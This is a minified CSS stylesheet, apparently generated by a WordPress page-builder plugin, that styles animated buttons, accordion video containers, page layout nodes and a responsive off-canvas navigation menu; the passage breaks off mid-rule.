{background: #fafafa;border: 1px solid #ccc;color: #333;display: inline-block;vertical-align: middle;text-align: center;overflow: hidden;text-decoration: none;text-shadow: none;box-shadow: none;position: relative;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button-wrap a:focus {text-decoration: none;text-shadow: none;box-shadow: none;}.uabb-creative-button-wrap a .uabb-creative-button-text,.uabb-creative-button-wrap a .uabb-creative-button-icon,.uabb-creative-button-wrap a:visited .uabb-creative-button-text,.uabb-creative-button-wrap a:visited .uabb-creative-button-icon {-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button-wrap a:hover {text-decoration: none;}.uabb-creative-button-wrap .uabb-creative-button-width-full .uabb-creative-button {display: block;text-align: center;}.uabb-creative-button-wrap .uabb-creative-button-width-custom .uabb-creative-button {display: inline-block;text-align: center;max-width: 100%;}.uabb-creative-button-wrap .uabb-creative-button-left {text-align: left;}.uabb-creative-button-wrap .uabb-creative-button-center {text-align: center;}.uabb-creative-button-wrap .uabb-creative-button-right {text-align: right;}.uabb-creative-button-wrap .uabb-creative-button i {font-size: 1.3em;height: auto;vertical-align: middle;width: auto;}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-after {margin-left: 8px;margin-right: 0;}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-before {margin-right: 8px;margin-left: 0;}.uabb-creative-button-wrap.uabb-creative-button-icon-no-text .uabb-creative-button i {margin: 0;}.uabb-creative-button-wrap .uabb-creative-button-has-icon .uabb-creative-button-text {vertical-align: middle;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {padding: 12px 24px;}.uabb-creative-button.uabb-creative-transparent-btn {background: transparent;}.uabb-creative-button.uabb-creative-transparent-btn:after {content: '';position: absolute;z-index: 1;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-transparent-fill-top-btn:after,.uabb-transparent-fill-bottom-btn:after {width: 100%;height: 0;left: 0;}.uabb-transparent-fill-top-btn:after {top: 0;}.uabb-transparent-fill-bottom-btn:after {bottom: 0;}.uabb-transparent-fill-left-btn:after,.uabb-transparent-fill-right-btn:after {width: 0;height: 100%;top: 0;}.uabb-transparent-fill-left-btn:after {left: 0;}.uabb-transparent-fill-right-btn:after {right: 0;}.uabb-transparent-fill-center-btn:after{width: 0;height: 100%;top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-transparent-fill-diagonal-btn:after,.uabb-transparent-fill-horizontal-btn:after {width: 100%;height: 0;top: 50%;left: 50%;}.uabb-transparent-fill-diagonal-btn{overflow: hidden;}.uabb-transparent-fill-diagonal-btn:after{-webkit-transform: translateX(-50%) translateY(-50%) rotate( 45deg ); -moz-transform: translateX(-50%) translateY(-50%) rotate( 45deg );-ms-transform: translateX(-50%) translateY(-50%) rotate( 45deg ); -o-transform: translateX(-50%) translateY(-50%) rotate( 45deg );transform: translateX(-50%) translateY(-50%) rotate( 45deg );}.uabb-transparent-fill-horizontal-btn:after{-webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_down-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_up-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_left-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_right-btn {-webkit-transition: none; -moz-transition: none;-ms-transition: none; -o-transition: none;transition: none;}.perspective {-webkit-perspective: 800px; -moz-perspective: 800px;perspective: 800px;margin: 0;}.uabb-creative-button.uabb-creative-threed-btn:after {content: '';position: absolute;z-index: -1;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button.uabb-creative-threed-btn {outline: 1px solid transparent;-webkit-transform-style: preserve-3d; -moz-transform-style: preserve-3d;transform-style: preserve-3d;}.uabb-creative-threed-btn.uabb-animate_top-btn:after {height: 40%;left: 0;top: -40%;width: 100%;-webkit-transform-origin: 0% 100%; -moz-transform-origin: 0% 100%;transform-origin: 0% 100%;-webkit-transform: rotateX(90deg); -moz-transform: rotateX(90deg);transform: rotateX(90deg);}.uabb-creative-threed-btn.uabb-animate_bottom-btn:after {width: 100%;height: 40%;left: 0;top: 100%;-webkit-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;transform-origin: 0% 0%;-webkit-transform: rotateX(-90deg); -moz-transform: rotateX(-90deg);-ms-transform: rotateX(-90deg);transform: rotateX(-90deg);}.uabb-creative-threed-btn.uabb-animate_left-btn:after {width: 20%;height: 100%;left: -20%;top: 0;-webkit-transform-origin: 100% 0%; -moz-transform-origin: 100% 0%;-ms-transform-origin: 100% 0%;transform-origin: 100% 0%;-webkit-transform: rotateY(-60deg); -moz-transform: rotateY(-60deg);-ms-transform: rotateY(-60deg);transform: rotateY(-60deg);}.uabb-creative-threed-btn.uabb-animate_right-btn:after {width: 20%;height: 100%;left: 104%;top: 0;-webkit-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;transform-origin: 0% 0%;-webkit-transform: rotateY(120deg); -moz-transform: rotateY(120deg);-ms-transform: rotateY(120deg);transform: rotateY(120deg);}.uabb-animate_top-btn:hover{-webkit-transform: rotateX(-15deg); -moz-transform: rotateX(-15deg);-ms-transform: rotateX(-15deg); -o-transform: rotateX(-15deg);transform: rotateX(-15deg);}.uabb-animate_bottom-btn:hover{-webkit-transform: rotateX(15deg); -moz-transform: rotateX(15deg);-ms-transform: rotateX(15deg); -o-transform: rotateX(15deg);transform: rotateX(15deg);}.uabb-animate_left-btn:hover{-webkit-transform: rotateY(6deg); -moz-transform: rotateY(6deg);-ms-transform: rotateY(6deg); -o-transform: rotateY(6deg);transform: rotateY(6deg);}.uabb-animate_right-btn:hover{-webkit-transform: rotateY(-6deg); -moz-transform: rotateY(-6deg);-ms-transform: rotateY(-6deg); -o-transform: rotateY(-6deg);transform: rotateY(-6deg);}.uabb-creative-flat-btn.uabb-animate_to_right-btn,.uabb-creative-flat-btn.uabb-animate_to_left-btn,.uabb-creative-flat-btn.uabb-animate_from_top-btn,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn {overflow: hidden;position: relative;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i,.uabb-creative-flat-btn.uabb-animate_to_left-btn i,.uabb-creative-flat-btn.uabb-animate_from_top-btn i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {bottom: 0;height: 100%;margin: 0;opacity: 1;position: absolute;right: 0;width: 100%;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;transition: all 200ms linear;-webkit-transform: translateY(0); -moz-transform: translateY(0); -o-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);}.uabb-creative-flat-btn.uabb-animate_to_right-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_to_left-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_top-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn .uabb-button-text {display: inline-block;width: 100%;height: 100%;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;-webkit-backface-visibility: hidden; -moz-backface-visibility: hidden;backface-visibility: hidden;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i:before,.uabb-creative-flat-btn.uabb-animate_to_left-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_top-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i:before {position: absolute;top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%);-moz-transform: translateX(-50%) translateY(-50%);-o-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover i,.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover i {left: 0;}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover i {top: 0;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i {top: 0;left: -100%;}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover .uabb-button-text {-webkit-transform: translateX(200%); -moz-transform: translateX(200%);-ms-transform: translateX(200%); -o-transform: translateX(200%);transform: translateX(200%);}.uabb-creative-flat-btn.uabb-animate_to_left-btn i {top: 0;left: 100%;}.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover .uabb-button-text {-webkit-transform: translateX(-200%); -moz-transform: translateX(-200%);-ms-transform: translateX(-200%); -o-transform: translateX(-200%);transform: translateX(-200%);}.uabb-creative-flat-btn.uabb-animate_from_top-btn i {top: -100%;left: 0;}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover .uabb-button-text {-webkit-transform: translateY(400px); -moz-transform: translateY(400px);-ms-transform: translateY(400px); -o-transform: translateY(400px);transform: translateY(400px);}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {top: 100%;left: 0;}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover .uabb-button-text {-webkit-transform: translateY(-400px); -moz-transform: translateY(-400px);-ms-transform: translateY(-400px); -o-transform: translateY(-400px);transform: translateY(-400px);}.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode, .uabb-tab-acc-content .mejs-container:not(.mejs-audio), .uabb-tab-acc-content .mejs-overlay.load,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode, .uabb-adv-accordion-content .mejs-container:not(.mejs-audio), .uabb-adv-accordion-content .mejs-overlay.load {width: 100% !important;height: 100% !important;}.uabb-tab-acc-content .mejs-container:not(.mejs-audio),.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) {padding-top: 56.25%;}.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode {max-width: 100% !important;}.uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content video.wp-video-shortcode {position: relative;}.uabb-tab-acc-content .mejs-container:not(.mejs-audio) .mejs-mediaelement,.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) .mejs-mediaelement {position: absolute;top: 0;right: 0;bottom: 0;left: 0;}.uabb-tab-acc-content .mejs-overlay-play,.uabb-adv-accordion-content .mejs-overlay-play {top: 0;right: 0;bottom: 0;left: 0;width: auto !important;height: auto !important;}.fl-row-content-wrap .uabb-row-particles-background,.uabb-col-particles-background {width:100%;height:100%;position:absolute;left:0;top:0;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {}.uabb-dual-button .uabb-btn,.uabb-dual-button .uabb-btn:visited {}.uabb-js-breakpoint {content:"default";display:none;}@media screen and (max-width: 768px) {.uabb-js-breakpoint {content:"768";}}@media screen and (max-width: 480px) {.uabb-js-breakpoint {content:"480";}}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-node-5e69bb7977817 .fl-row-content {min-width: 0px;}.fl-node-5e69bb7977808 .fl-row-content {min-width: 0px;}.fl-node-611a9a40e0cae .fl-row-content {min-width: 0px;}.fl-node-2hu4wkmxdjfq > .fl-row-content-wrap {background-color: #ffffff;} .fl-node-2hu4wkmxdjfq > .fl-row-content-wrap {padding-top:10px;padding-bottom:10px;}@media ( max-width: 480px ) { .fl-node-2hu4wkmxdjfq.fl-row > .fl-row-content-wrap {padding-top:5px;padding-bottom:5px;}}.fl-node-drga6ijztbow {width: 17.52%;}@media(max-width: 768px) {.fl-builder-content .fl-node-drga6ijztbow {width: 30% !important;max-width: none;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;}}@media(max-width: 480px) {.fl-builder-content .fl-node-drga6ijztbow {width: 80% !important;max-width: none;clear: none;float: left;}.fl-node-drga6ijztbow > .fl-col-content {border-style: none;border-width: 0;background-clip: border-box;border-top-width: 0px;border-right-width: 0px;border-bottom-width: 0px;border-left-width: 0px;}}.fl-node-akh47perco9s {width: 82.48%;}@media(max-width: 768px) {.fl-builder-content .fl-node-akh47perco9s {width: 70% !important;max-width: none;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;}}@media(max-width: 480px) {.fl-builder-content .fl-node-akh47perco9s {width: 20% !important;max-width: none;clear: none;float: left;}}.fl-node-wkgv5sbpxni9 .pp-advanced-menu-horizontal {justify-content: flex-end;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu .menu > li {margin-left: 0px;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu .pp-has-submenu-container a > span {padding-right: 38px;}.fl-node-wkgv5sbpxni9-clone {display: none;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu .menu > li > a,.fl-node-wkgv5sbpxni9 .pp-advanced-menu .menu > li > .pp-has-submenu-container > a {color: #111111;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu .pp-toggle-arrows .pp-menu-toggle:before,.fl-node-wkgv5sbpxni9 .pp-advanced-menu .pp-toggle-none .pp-menu-toggle:before {border-color: #111111;}.fl-node-wkgv5sbpxni9 .menu .pp-has-submenu .sub-menu {display: none;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu .sub-menu {}@media (min-width: 480px) {.fl-node-wkgv5sbpxni9 .pp-advanced-menu .sub-menu {width: 220px;}}.fl-node-wkgv5sbpxni9 .pp-advanced-menu .sub-menu > li > a,.fl-node-wkgv5sbpxni9 .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a {border-width: 0;border-style: solid;border-bottom-width: px;color: #111111;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu .sub-menu > li > a:hover,.fl-node-wkgv5sbpxni9 .pp-advanced-menu .sub-menu > li > a:focus,.fl-node-wkgv5sbpxni9 .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a:hover,.fl-node-wkgv5sbpxni9 .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a:focus {}.fl-node-wkgv5sbpxni9 .pp-advanced-menu .sub-menu > li:last-child > a:not(:focus),.fl-node-wkgv5sbpxni9 .pp-advanced-menu .sub-menu > li:last-child > .pp-has-submenu-container > a:not(:focus) {border: 0;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu .sub-menu > li > a:hover,.fl-node-wkgv5sbpxni9 .pp-advanced-menu .sub-menu > li > a:focus,.fl-node-wkgv5sbpxni9 .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a:hover,.fl-node-wkgv5sbpxni9 .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a:focus,.fl-node-wkgv5sbpxni9 .pp-advanced-menu .sub-menu > li.current-menu-item > a,.fl-node-wkgv5sbpxni9 .pp-advanced-menu .sub-menu > li.current-menu-item > .pp-has-submenu-container > a {color: ;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu .pp-menu-toggle:before {content: '';position: absolute;right: 50%;top: 50%;z-index: 1;display: block;width: 9px;height: 9px;margin: -5px -5px 0 0;border-right: 2px solid;border-bottom: 2px solid;-webkit-transform-origin: right bottom;-ms-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: translateX( -5px ) rotate( 45deg );-ms-transform: translateX( -5px ) rotate( 45deg );transform: translateX( -5px ) rotate( 45deg );}.fl-node-wkgv5sbpxni9 .pp-advanced-menu .pp-has-submenu.pp-active > .pp-has-submenu-container .pp-menu-toggle {-webkit-transform: rotate( -180deg );-ms-transform: rotate( -180deg );transform: rotate( -180deg );}.fl-node-wkgv5sbpxni9 .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-has-submenu-container a {padding-right: 29px;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-has-submenu-container > a > span {padding-right: 0px;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-menu-toggle,.fl-node-wkgv5sbpxni9 .pp-advanced-menu-horizontal.pp-toggle-none .pp-menu-toggle {width: 29px;height: 29px;margin: -14.5px 0 0;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-menu-toggle,.fl-node-wkgv5sbpxni9 .pp-advanced-menu-horizontal.pp-toggle-none .pp-menu-toggle,.fl-node-wkgv5sbpxni9 .pp-advanced-menu-vertical.pp-toggle-arrows .pp-menu-toggle,.fl-node-wkgv5sbpxni9 .pp-advanced-menu-vertical.pp-toggle-none .pp-menu-toggle {width: 29px;height: 29px;margin: -14.5px 0 0;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu li:first-child {border-top: none;}@media only screen and (max-width: 768px) {.fl-node-wkgv5sbpxni9 .pp-advanced-menu-mobile-toggle + .pp-clear + .pp-menu-nav ul.menu {display: none;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu:not(.off-canvas):not(.full-screen) .pp-advanced-menu-horizontal {display: block;}.fl-node-wkgv5sbpxni9:not(.fl-node-wkgv5sbpxni9-clone):not(.pp-menu-full-screen):not(.pp-menu-off-canvas) .pp-menu-position-below .pp-menu-nav {display: none;}}@media ( max-width: 768px ) {.fl-node-wkgv5sbpxni9 .pp-advanced-menu .menu {margin-top: 20px;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu .menu {}.fl-node-wkgv5sbpxni9 .pp-advanced-menu .menu > li {margin-left: 0 !important;margin-right: 0 !important;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu .pp-off-canvas-menu .pp-menu-close-btn,.fl-node-wkgv5sbpxni9 .pp-advanced-menu .pp-menu-overlay .pp-menu-close-btn {display: block;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu .sub-menu {box-shadow: none;border: 0;}} @media ( min-width: 769px ) {.fl-node-wkgv5sbpxni9 .menu > li {display: inline-block;}.fl-node-wkgv5sbpxni9 .menu li {border-top: none;}.fl-node-wkgv5sbpxni9 .menu li:first-child {border: none;}.fl-node-wkgv5sbpxni9 .menu li li {border-left: none;}.fl-node-wkgv5sbpxni9 .menu .pp-has-submenu .sub-menu {position: absolute;top: 100%;left: 0;z-index: 10;visibility: hidden;opacity: 0;text-align:left;}.fl-node-wkgv5sbpxni9 .pp-has-submenu .pp-has-submenu .sub-menu {top: 0;left: 100%;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu .pp-has-submenu:hover > .sub-menu,.fl-node-wkgv5sbpxni9 .pp-advanced-menu .pp-has-submenu.pp-active .sub-menu {display: block;visibility: visible;opacity: 1;}.fl-node-wkgv5sbpxni9 .menu .pp-has-submenu.pp-menu-submenu-right .sub-menu {top: 100%;left: inherit;right: 0;}.fl-node-wkgv5sbpxni9 .menu .pp-has-submenu .pp-has-submenu.pp-menu-submenu-right .sub-menu {top: 0;left: inherit;right: 100%;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu .pp-has-submenu.pp-active > .pp-has-submenu-container .pp-menu-toggle {-webkit-transform: none;-ms-transform: none;transform: none;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu .pp-has-submenu .pp-has-submenu .pp-menu-toggle:before {-webkit-transform: translateY( -5px ) rotate( -45deg );-ms-transform: translateY( -5px ) rotate( -45deg );transform: translateY( -5px ) rotate( -45deg );}div.fl-node-wkgv5sbpxni9 .pp-advanced-menu-mobile-toggle {display: none;}} .fl-node-wkgv5sbpxni9 .pp-advanced-menu-mobile {text-align: right;justify-content: flex-end;}.fl-builder-content .fl-node-wkgv5sbpxni9.fl-module .pp-advanced-menu-mobile .pp-advanced-menu-mobile-toggle,.fl-page .fl-builder-content .fl-node-wkgv5sbpxni9.fl-module .pp-advanced-menu-mobile .pp-advanced-menu-mobile-toggle {}.fl-builder-content .fl-node-wkgv5sbpxni9.fl-module .pp-advanced-menu-mobile .pp-advanced-menu-mobile-toggle,.fl-page .fl-builder-content .fl-node-wkgv5sbpxni9.fl-module .pp-advanced-menu-mobile .pp-advanced-menu-mobile-toggle,fl-builder-content .fl-node-wkgv5sbpxni9.fl-module .pp-advanced-menu-mobile .pp-advanced-menu-mobile-toggle i,.fl-page .fl-builder-content .fl-node-wkgv5sbpxni9.fl-module .pp-advanced-menu-mobile .pp-advanced-menu-mobile-toggle i {color: #111111;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box,.fl-node-wkgv5sbpxni9 .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner,.fl-node-wkgv5sbpxni9 .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:before,.fl-node-wkgv5sbpxni9 .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:after {width: 30px;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner,.fl-node-wkgv5sbpxni9 .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:before,.fl-node-wkgv5sbpxni9 .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:after {background-color: #111111;height: 3px;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu-mobile-toggle i {font-size: 30px;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu-mobile-toggle rect {fill: #111111;}@media ( min-width: 769px ) {.fl-node-wkgv5sbpxni9 .pp-advanced-menu ul.sub-menu {padding: 0;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-has-submenu-container > a > span {padding-right: 29px;}}@media only screen and (max-width: 1200px) {.fl-node-wkgv5sbpxni9 .pp-advanced-menu-horizontal {}.fl-node-wkgv5sbpxni9 .pp-advanced-menu .menu > li {}.fl-node-wkgv5sbpxni9 .pp-advanced-menu-mobile {justify-content: center;}}@media only screen and (max-width: 768px) {.fl-node-wkgv5sbpxni9 .pp-advanced-menu-horizontal {justify-content: flex-end;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu .menu > li {}.fl-node-wkgv5sbpxni9 .pp-advanced-menu .sub-menu > li > a,.fl-node-wkgv5sbpxni9 .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a {border-bottom-width: px;background-color: ;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu .sub-menu {width: auto;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu-mobile {justify-content: flex-end;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu-mobile-toggle {}.fl-node-wkgv5sbpxni9 .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-has-submenu-container > a > span,.fl-node-wkgv5sbpxni9 .pp-advanced-menu-horizontal.pp-toggle-plus .pp-has-submenu-container > a > span {padding-right: 0;padding-left: 28px;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-menu-toggle {right: 0;left: 28px;}}@media only screen and (max-width: 480px) {.fl-node-wkgv5sbpxni9 div.pp-advanced-menu {text-align: right;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu-horizontal {justify-content: flex-end;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu .menu > li {}.fl-node-wkgv5sbpxni9 .pp-advanced-menu .menu > li > a,.fl-node-wkgv5sbpxni9 .pp-advanced-menu .menu > li > .pp-has-submenu-container > a {}.fl-node-wkgv5sbpxni9 .pp-advanced-menu .sub-menu > li > a,.fl-node-wkgv5sbpxni9 .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a {border-bottom-width: px;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu-mobile {text-align: right;justify-content: flex-end;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu-mobile-toggle {}.fl-node-wkgv5sbpxni9 .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-has-submenu-container > a > span,.fl-node-wkgv5sbpxni9 .pp-advanced-menu-horizontal.pp-toggle-plus .pp-has-submenu-container > a > span {padding-right: 0;padding-left: 28px;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-menu-toggle {right: 0;left: 28px;}}@media only screen and ( max-width: 768px ) {.fl-node-wkgv5sbpxni9 .pp-advanced-menu {text-align: right;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu-mobile-toggle {text-align: right;-webkit-justify-content: flex-end;-ms-flex-pack: flex-end;justify-content: flex-end;}}.fl-node-wkgv5sbpxni9 .pp-advanced-menu .pp-off-canvas-menu {background-color: rgba(255, 255, 255, 1);}.fl-node-wkgv5sbpxni9 .pp-advanced-menu .pp-off-canvas-menu .pp-menu-close-btn {font-size: 30px;color: #aab7c2;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu.off-canvas .menu {position: absolute;left: 0;top: 50%;-webkit-transform: translate(0, -50%);-moz-transform: translate(0, -50%);-ms-transform: translate(0, -50%);transform: translate(0, -50%);width: 100%;margin-top: 0;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu.off-canvas .sub-menu {box-shadow: none;border: none;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu.off-canvas .menu > li.current-menu-parent.pp-has-submenu .sub-menu {display: block;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu.off-canvas .menu > li,.fl-node-wkgv5sbpxni9 .pp-advanced-menu.off-canvas .sub-menu > li {display: block;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu.off-canvas .menu li a,.fl-node-wkgv5sbpxni9 .pp-advanced-menu.off-canvas .menu li .pp-has-submenu-container a {border-style: solid;border-bottom-color: transparent;-webkit-transition: all 0.3s ease-in-out;-moz-transition: all 0.3s ease-in-out;transition: all 0.3s ease-in-out;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu.off-canvas .menu li a:hover,.fl-node-wkgv5sbpxni9 .pp-advanced-menu.off-canvas .menu li a:focus,.fl-node-wkgv5sbpxni9 .pp-advanced-menu.off-canvas .menu li.current-menu-item > a,.fl-node-wkgv5sbpxni9 .pp-advanced-menu.off-canvas .menu li .pp-has-submenu-container a:hover,.fl-node-wkgv5sbpxni9 .pp-advanced-menu.off-canvas .menu li .pp-has-submenu-container a:focus,.fl-node-wkgv5sbpxni9 .pp-advanced-menu.off-canvas .menu li.current-menu-parent .pp-has-submenu-container li.current-menu-item > a,.fl-node-wkgv5sbpxni9 .pp-advanced-menu.off-canvas .menu li.pp-active > .pp-has-submenu-container > a {}.fl-node-wkgv5sbpxni9 .pp-advanced-menu .pp-off-canvas-menu.pp-menu-left,.fl-node-wkgv5sbpxni9 .menu-open.pp-advanced-menu .pp-off-canvas-menu.pp-menu-left,.fl-node-wkgv5sbpxni9 .pp-advanced-menu .pp-off-canvas-menu.pp-menu-right,.fl-node-wkgv5sbpxni9 .menu-open.pp-advanced-menu .pp-off-canvas-menu.pp-menu-right {transition-duration: 0.5s;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu.off-canvas .pp-toggle-arrows .pp-menu-toggle {width: 29px;height: 29px;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu.off-canvas .pp-toggle-arrows .pp-has-submenu-container > a > span,.fl-node-wkgv5sbpxni9 .pp-advanced-menu.off-canvas .pp-toggle-plus .pp-has-submenu-container > a > span {padding-right: 0;padding-left: 28px;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu.off-canvas .pp-menu-toggle {right: 0;left: 10px;}@media ( max-width: 768px ) {.fl-node-wkgv5sbpxni9 .pp-advanced-menu.pp-menu-default {display: none;}}@media ( max-width: 1024px ) {html.pp-off-canvas-menu-open {overflow: hidden !important;}}@media only screen and (max-width: 1200px) {}@media only screen and (max-width: 768px) {.fl-node-wkgv5sbpxni9 .pp-advanced-menu.off-canvas .pp-toggle-arrows .pp-has-submenu-container > a > span,.fl-node-wkgv5sbpxni9 .pp-advanced-menu.off-canvas .pp-toggle-plus .pp-has-submenu-container > a > span {padding-right: 0;padding-left: 28px;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu.off-canvas .pp-toggle-arrows .pp-menu-toggle {right: 0;left: 28px;}}@media only screen and (max-width: 480px) {.fl-node-wkgv5sbpxni9 .pp-advanced-menu.off-canvas .pp-toggle-arrows .pp-has-submenu-container > a > span,.fl-node-wkgv5sbpxni9 .pp-advanced-menu.off-canvas .pp-toggle-plus .pp-has-submenu-container > a > span {padding-right: 0;padding-left: 28px;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu.off-canvas .pp-toggle-arrows .pp-menu-toggle {right: 0;left: 28px;}}.fl-node-wkgv5sbpxni9 .pp-advanced-menu {text-align: right;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu .menu > li {margin-bottom: 0px;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu .menu a {font-weight: 600;font-size: 18px;text-align: left;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu .menu > li > a, 